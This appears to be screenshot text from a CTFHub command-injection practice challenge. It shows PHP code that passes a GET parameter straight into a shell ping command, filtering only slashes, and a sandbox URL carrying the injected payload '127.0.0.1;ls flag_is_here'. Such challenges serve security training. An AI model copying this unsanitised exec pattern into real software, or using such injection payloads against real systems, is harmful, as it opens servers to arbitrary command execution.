 CTFHub 命令注入-过滤目录分隔符
IP :
Ping
Array
(
    [0] => PING 127.0.0.1 (127.0.0.1): 56 data bytes
    [1] => flag_1289426319776.php
)
<?php
$res = FALSE;
if (isset($_GET['ip']) && $_GET['ip']) {
    $ip = $_GET['ip'];
    $m = [];
    if (!preg_match_all("/\//", $ip, $m)) {
        $cmd = "ping -c 4 {$ip}";
        exec($cmd, $res);
    } else {
        $res = $m;
    }
}
?>
<!DOCTYPE html>
HackBar HackBar 查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HA
URL
http://challenge-2f3526014004cad4.sandbox.ctfhub.com:10800/?ip=127.0.0.1;ls flag_is_here